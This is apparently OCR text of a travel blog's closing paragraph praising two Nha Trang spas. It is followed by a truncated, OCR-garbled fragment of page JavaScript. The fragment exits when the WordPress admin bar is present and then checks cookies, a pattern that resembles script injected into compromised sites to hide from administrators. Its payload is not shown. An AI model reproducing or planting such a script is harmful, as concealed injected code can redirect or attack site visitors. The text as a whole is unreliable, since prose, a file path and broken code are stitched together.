
Both
Nha Trang Cherry Spa
and
Nha Trang Naus
Spa
offer top-tier services and provide a peaceful
retreat for anyone seeking relaxation. Whether you
prefer luxurious treatments or a more natural
approach to wellness, both spas deliver exceptional
experiences. Visiting either of these spas during your
time in Nha Trang will leave you feeling pampered,
refreshed, and rejuvenated. So, make sure to carve
out time in your schedule to indulge in a spa day, and
you’ll be sure to leave feeling completely relaxed and
revitalized.
(function()
{try{if(document.getElementById&&document.getEle
mentById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2